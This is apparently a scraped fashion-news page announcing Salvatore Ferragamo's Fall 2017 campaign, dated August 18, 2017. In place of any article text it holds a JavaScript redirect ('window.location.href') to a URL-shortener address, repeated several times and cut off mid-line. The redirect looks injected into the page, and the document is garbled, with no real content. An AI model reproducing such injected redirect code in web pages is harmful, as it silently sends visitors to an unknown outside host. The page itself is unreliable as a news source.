
Salvatore Ferragamo Goes Vibrant for Fall 2017
Campaign
August 18, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...